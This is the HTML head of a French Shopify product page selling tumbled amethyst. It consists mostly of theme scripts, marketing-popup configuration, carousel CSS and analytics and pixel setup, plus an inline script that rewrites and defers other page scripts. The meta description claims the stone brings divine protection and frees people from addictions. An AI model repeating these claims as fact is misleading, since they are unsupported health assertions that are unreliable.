<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.themysticalritual.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  <!-- /snippets/oldIE-js.liquid --> 


<!--[if lt IE 9]>
<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.2/html5shiv.min.js" type="text/javascript"></script>
<script src="//www.themysticalritual.com/cdn/shop/t/10/assets/respond.min.js?1717" type="text/javascript"></script>
<link href="//www.themysticalritual.com/cdn/shop/t/10/assets/respond-proxy.html" id="respond-proxy" rel="respond-proxy" />
<link href="//www.themysticalritual.com/search?q=360861b6fc99cb01364d751311c5a1e1" id="respond-redirect" rel="respond-redirect" />
<script src="//www.themysticalritual.com/search?q=360861b6fc99cb01364d751311c5a1e1" type="text/javascript"></script>
<![endif]-->



  <script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
  <script src="//www.themysticalritual.com/cdn/shopifycloud/storefront/assets/themes_support/api.jquery-7ab1a3a4.js" type="text/javascript"></script>
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/modernizr-2.8.3.min.js?v=174727525422211915231676308973" type="text/javascript"></script>
  <script src="//www.themysticalritual.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script>


  <script>
    window.ajax_cart = true;
    window.money_format = '${{amount}} USD';
    window.shop_currency = 'USD';
    window.show_multiple_currencies = true;
    window.loading_url = "//www.themysticalritual.com/cdn/shop/t/10/assets/loader.gif?v=9076874988191347041676308973";
    window.use_color_swatch = true;
    window.product_image_resize = true;
    window.enable_sidebar_multiple_choice = true;

    window.file_url = "//www.themysticalritual.com/cdn/shop/files/?1717";
    window.asset_url = "";
    window.images_size = {
      is_crop: true,
      ratio_width : 1,
      ratio_height : 1,
    };
    window.inventory_text = {
      in_stock: "En stock",
      many_in_stock: "Translation missing: fr.products.product.many_in_stock",
      out_of_stock: "Rupture de stock",
      add_to_cart: "Ajouter au panier",
      sold_out: "Épuisé",
      unavailable: "Non disponible"
    };

    window.sidebar_toggle = {
      show_sidebar_toggle: "Translation missing: fr.general.sidebar_toggle.show_sidebar_toggle",
      hide_sidebar_toggle: "Translation missing: fr.general.sidebar_toggle.hide_sidebar_toggle"
    };

  </script>

  
  

  <!-- /snippets/social-meta-tags.liquid -->



<link rel="shortcut icon" href="//www.themysticalritual.com/cdn/shop/t/10/assets/favicon.png?v=86065550013293111841676308969" type="image/png" />

<link rel="apple-touch-icon-precomposed" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="57x57" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_57x57.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="60x60" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_60x60.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_72x72.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="76x76" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_76x76.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_114x114.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_120x120.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_144x144.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="152x152" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_152x152.png?v=86065550013293111841676308970" />



  <meta property="og:type" content="product">
  <meta property="og:title" content="Améthyste roulée - Protection, purification, connexion divine et libération des dépendances">
  
  <meta property="og:image" content="http://www.themysticalritual.com/cdn/shop/products/tumbledamethyst1_grande.png?v=1676246530">
  <meta property="og:image:secure_url" content="https://www.themysticalritual.com/cdn/shop/products/tumbledamethyst1_grande.png?v=1676246530">
  
  <meta property="og:image" content="http://www.themysticalritual.com/cdn/shop/products/tubled-amethyst_grande.jpg?v=1676246530">
  <meta property="og:image:secure_url" content="https://www.themysticalritual.com/cdn/shop/products/tubled-amethyst_grande.jpg?v=1676246530">
  
  <meta property="og:image" content="http://www.themysticalritual.com/cdn/shop/products/tubled-amethyst2_grande.jpg?v=1676246530">
  <meta property="og:image:secure_url" content="https://www.themysticalritual.com/cdn/shop/products/tubled-amethyst2_grande.jpg?v=1676246530">
  
  <meta property="og:price:amount" content="3.00">
  <meta property="og:price:currency" content="USD">


  <meta property="og:description" content="L&#39;améthyste est un incontournable pour tous ceux qui cherchent à apporter des changements profonds dans leur vie. Il offre une protection divine tout en invitant les gens à des états supérieurs de conscience et de croissance spirituelle, leur permettant d&#39;accéder à la sagesse en eux-mêmes. En méditant avec l&#39;énergie de">

  <meta property="og:url" content="https://www.themysticalritual.com/fr/products/tumbled-amethyst">
  <meta property="og:site_name" content="TheMysticalRitual">





<meta name="twitter:card" content="summary">

  <meta name="twitter:title" content="Améthyste roulée - Protection, purification, connexion divine et libération des dépendances">
  <meta name="twitter:description" content="L&#39;améthyste est un incontournable pour tous ceux qui cherchent à apporter des changements profonds dans leur vie. Il offre une protection divine tout en invitant les gens à des états supérieurs de conscience et de croissance spirituelle, leur permettant d&#39;accéder à la sagesse en eux-mêmes. En méditant avec l&#39;énergie de">
  <meta name="twitter:image" content="https://www.themysticalritual.com/cdn/shop/products/tumbledamethyst1_medium.png?v=1676246530">
  <meta name="twitter:image:width" content="240">
  <meta name="twitter:image:height" content="240">

<script type="text/javascript">const observer = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0})</script> <script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/section.header.js" type="text/javascript"></script>  <script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/bootstrap-16.2.js" type="text/javascript"></script><script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/globos_checkout_mobile.js" type="text/javascript"></script>

<script type="text/javascript">
  //BOOSTER APPS COMMON JS CODE
  window.BoosterApps = window.BoosterApps || {};
  window.BoosterApps.common = window.BoosterApps.common || {};
  window.BoosterApps.common.shop = {
    permanent_domain: 'themysticalritual.myshopify.com',
    currency: "USD",
    money_format: "${{amount}}",
    id: 68814373152
  };
  

  window.BoosterApps.common.template = 'product';
  window.BoosterApps.common.cart = {};
  window.BoosterApps.common.vapid_public_key = "BJuXCmrtTK335SuczdNVYrGVtP_WXn4jImChm49st7K7z7e8gxSZUKk4DhUpk8j2Xpiw5G4-ylNbMKLlKkUEU98=";
  window.BoosterApps.global_config = {"asset_urls":{"loy":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_init.js?v=1670536245","widget_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_widget.js?v=1670536248","widget_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_widget.css?v=1669585385","page_init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_page_init.js?v=1670536249","page_widget_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_page_widget.js?v=1670536251","page_widget_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_page.css?v=1669570294","page_preview_js":"\/assets\/msg\/loy_page_preview.js"},"rev":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_init.js?v=1661914377","widget_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_widget.js?v=1661914380","modal_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_modal.js?v=1661914383","widget_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_widget.css?v=1658336090","modal_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_modal.css?v=1658336088"},"pu":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_pu_init.js?v=1635877170"},"widgets":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_widget_init.js?v=1669666511","modal_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_widget_modal.js?v=1669666513","modal_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_widget_modal.css?v=1654723622"},"forms":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_forms_init.js?v=1670536253","widget_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_forms_widget.js?v=1670536255","forms_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_forms.css?v=1654711758"},"global":{"helper_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_tracking.js?v=1637601969"}},"proxy_paths":{"pop":"\/apps\/ba-pop","app_metrics":"\/apps\/ba-pop\/app_metrics","push_subscription":"\/apps\/ba-pop\/push"},"aat":["pop"],"pv":false,"sts":false,"bam":false,"base_money_format":"${{amount}}"};

  
    if (window.BoosterApps.common.template == 'product'){
      window.BoosterApps.common.product = {
        id: 8122825244960, price: 300, handle: "tumbled-amethyst", tags: [],
        available: true, title: "Améthyste roulée - Protection, purification, connexion divine et libération des dépendances", variants: [{"id":44529323999520,"title":"Petit 4\/8\" - 6\/8\"","option1":"Petit 4\/8\" - 6\/8\"","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Améthyste roulée - Protection, purification, connexion divine et libération des dépendances - Petit 4\/8\" - 6\/8\"","public_title":"Petit 4\/8\" - 6\/8\"","options":["Petit 4\/8\" - 6\/8\""],"price":300,"weight":170,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44529324032288,"title":"Moyen 7\/8\" - 1-1\/8\"","option1":"Moyen 7\/8\" - 1-1\/8\"","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Améthyste roulée - Protection, purification, connexion divine et libération des dépendances - Moyen 7\/8\" - 1-1\/8\"","public_title":"Moyen 7\/8\" - 1-1\/8\"","options":["Moyen 7\/8\" - 1-1\/8\""],"price":400,"weight":170,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44529324065056,"title":"Grand 1 2\/8\" +","option1":"Grand 1 2\/8\" +","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Améthyste roulée - Protection, purification, connexion divine et libération des dépendances - Grand 1 2\/8\" +","public_title":"Grand 1 2\/8\" +","options":["Grand 1 2\/8\" +"],"price":500,"weight":170,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44529751294240,"title":"Très grand 1 4\/8\"","option1":"Très grand 1 4\/8\"","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Améthyste roulée - Protection, purification, connexion divine et libération des dépendances - Très grand 1 4\/8\"","public_title":"Très grand 1 4\/8\"","options":["Très grand 1 4\/8\""],"price":650,"weight":170,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
      };
    }
  




    window.BoosterApps.widgets_config = {"id":54501,"active":false,"frequency_limit_amount":25,"frequency_limit_time_unit":"days","background_image":{"position":"background","widget_background_preview_url":""},"initial_state":{"body":"Join us on a mystical journey to harnessing your inner magic. Sign up to receive tips, sales, birthday gifts, cool news and more...","title":"Get 10% Off Your Order","cta_text":"Show Me The Magic","show_email":"true","action_text":"Harnessing the Magic...","footer_text":"You are signing up to receive magical email goodies from us you can unsubscribe at any time.","dismiss_text":"Not Interested in Magic","email_placeholder":"Email Address","phone_placeholder":"Phone Number"},"success_state":{"body":"Thank you! Copy your discount code and apply to your next order.","title":"Magical Discount Unlocked","cta_text":"Continue shopping","cta_action":"dismiss","redirect_url":"","open_url_new_tab":"false"},"closed_state":{"action":"close_widget","font_size":"20","action_text":"GET 10% OFF","display_offset":"300","display_position":"left"},"error_state":{"submit_error":"Sorry, please try again later","invalid_email":"Please enter valid email address!","error_subscribing":"Error subscribing, try again later","already_registered":"You have already registered","invalid_phone_number":"Please enter valid phone number!"},"trigger":{"action":"on_timer","delay_in_seconds":"10"},"colors":{"link_color":"#1976d2","sticky_bar_bg":"#C62828","cta_font_color":"#fff","body_font_color":"#000","sticky_bar_text":"#fff","background_color":"#fff","error_text_color":"#ff2626","title_font_color":"#000000","footer_font_color":"#9e9e9e","dismiss_font_color":"#9e9e9e","cta_background_color":"#c8a04c","sticky_coupon_bar_bg":"#111111","error_text_background":"","sticky_coupon_bar_text":"#fff"},"sticky_coupon_bar":{"enabled":"false","message":"Don't forget to use your code"},"display_style":{"font":"Arial","size":"regular","align":"center"},"dismissable":true,"has_background":false,"opt_in_channels":["email"],"rules":[],"widget_css":".powered_by_rivo{\n  display: none;\n}\n.ba_widget_main_design {\n  background: #fff;\n}\n.ba_widget_content{text-align: center}\n.ba_widget_parent{\n  font-family: Arial;\n}\n.ba_widget_parent.background{\n}\n.ba_widget_left_content{\n}\n.ba_widget_right_content{\n}\n#ba_widget_cta_button:disabled{\n  background: #c8a04ccc;\n}\n#ba_widget_cta_button{\n  background: #c8a04c;\n  color: #fff;\n}\n#ba_widget_cta_button:after {\n  background: #c8a04ce0;\n}\n.ba_initial_state_title, .ba_success_state_title{\n  color: #000000;\n}\n.ba_initial_state_body, .ba_success_state_body{\n  color: #000;\n}\n.ba_initial_state_dismiss_text{\n  color: #9e9e9e;\n}\n.ba_initial_state_footer_text, .ba_initial_state_sms_agreement{\n  color: #9e9e9e;\n}\n.ba_widget_error{\n  color: #ff2626;\n  background: ;\n}\n.ba_link_color{\n  color: #1976d2;\n}\n","custom_css":null,"logo":"https:\/\/activestorage-public.s3.us-west-2.amazonaws.com\/g8zyri7kllsda98romem0d1jijlt"};

</script>


<script type="text/javascript">
  

  //Global snippet for Booster Apps
  //this is updated automatically - do not edit manually.

  function loadScript(src, defer, done) {
    var js = document.createElement('script');
    js.src = src;
    js.defer = defer;
    js.onload = function(){done();};
    js.onerror = function(){
      done(new Error('Failed to load script ' + src));
    };
    document.head.appendChild(js);
  }

  function browserSupportsAllFeatures() {
    return window.Promise && window.fetch && window.Symbol;
  }

  if (browserSupportsAllFeatures()) {
    main();
  } else {
    loadScript('https://polyfill-fastly.net/v3/polyfill.min.js?features=Promise,fetch', true, main);
  }

  function loadAppScripts(){



      loadScript(window.BoosterApps.global_config.asset_urls.widgets.init_js, true, function(){});
  }

  function main(err) {
    //isolate the scope
    loadScript(window.BoosterApps.global_config.asset_urls.global.helper_js, false, loadAppScripts);
  }
</script>


        <style>
                 /* begin external css: flickity.css
/*! Flickity v2.0.4
 * https://npmcdn.com/flickity@2/dist/flickity.css
https://flickity.metafizzy.co
---------------------------------------------- */

.flickity-enabled {
  position: relative;
}

.flickity-enabled:focus { outline: none; }

.flickity-viewport {
  overflow: hidden;
  position: relative;
  height: 100%;

    background: #fff;
}

.flickity-slider {
  position: absolute;
  width: 100%;
  height: 100%;
}

/* draggable */

.flickity-enabled.is-draggable {
  -webkit-tap-highlight-color: transparent;
          tap-highlight-color: transparent;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}

.flickity-enabled.is-draggable .flickity-viewport {
  cursor: move;
  cursor: -webkit-grab;
  cursor: grab;
}

.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down {
  cursor: -webkit-grabbing;
  cursor: grabbing;
}

/* ---- previous/next buttons ---- */

.flickity-prev-next-button {
  position: absolute;
  top: 50%;
     width: 30px;
    height: 30px;
    border: none;
    border-radius: 50%;
    background: white;
    background: #fff;
  cursor: pointer;
  /* vertically center */
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.flickity-prev-next-button:hover { background: white; }

.flickity-prev-next-button:focus {
  outline: none;
  box-shadow: 0 0 0 5px #09F;
}

.flickity-prev-next-button:active {
  opacity: 0.6;
}

.flickity-prev-next-button.previous { left: 10px; }
.flickity-prev-next-button.next { right: 10px; }
/* right to left */ */
/* .flickity-rtl .flickity-prev-next-button.previous { */
/*   left: auto; */
/*   right: 10px; */
/* } */
/* .flickity-rtl .flickity-prev-next-button.next { */
/*   right: auto; */
/*   left: 10px; */
/* } */

.flickity-prev-next-button:disabled {
  opacity: 0.3;
  cursor: auto;
}

.flickity-prev-next-button svg {
  position: absolute;
  left: 20%;
  top: 20%;
  width: 60%;
  height: 60%;
}

.flickity-prev-next-button .arrow {
  fill: #b5b4b4;
}

/* ---- page dots ---- */

/* .flickity-page-dots { */
/*   position: absolute; */
/*   width: 100%; */
/*   bottom: -25px; */
/*   padding: 0; */
/*   margin: 0; */
/*   list-style: none; */
/*   text-align: center; */
/*   line-height: 1; */
/* } */
/*  */
/* .flickity-rtl .flickity-page-dots { direction: rtl; } */
/*  */
/* .flickity-page-dots .dot { */
/*   display: inline-block; */
/*   width: 10px; */
/*   height: 10px; */
/*   margin: 0 8px; */
/*   background: #333; */
/*   border-radius: 50%; */
/*   opacity: 0.25; */
/*   cursor: pointer; */
/* } */
/*  */
/* .flickity-page-dots .dot.is-selected { */
/*   opacity: 1; */
/* } */

/* end external css: flickity.css */
/*! Flickity v2.0.4
https://flickity.metafizzy.co
---------------------------------------------- */

.carousel {
  background: #FAFAFA;
}

.carousel-main {
  margin-bottom: 8px;
}

.carousel-cell {
  width: 100%;
  height: auto;
  margin-right: 8px;
  border-radius: 5px;
}


.carousel-nav .carousel-cell {
  height: 90px;
  width: 120px;
}

.carousel-main img {
  display: block;
  margin: 0 auto; 
}

               </style>     
                    <script src="https://npmcdn.com/flickity@2/dist/flickity.pkgd.js"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 68814373152,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 68814373152,storefrontBaseUrl: "https://www.themysticalritual.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"882442528","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"GT-57S4B7T\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"MC-B8H2F13B4B\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"MC-B8H2F13B4B\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"MC-B8H2F13B4B\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"672629024","configuration":"{\"pixelCode\":\"CIS4IVRC77UAI93DS9P0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"237437216","configuration":"{\"pixel_id\":\"6442528989158130\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"174326048","configuration":"{\"tagID\":\"2614432358726\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApproval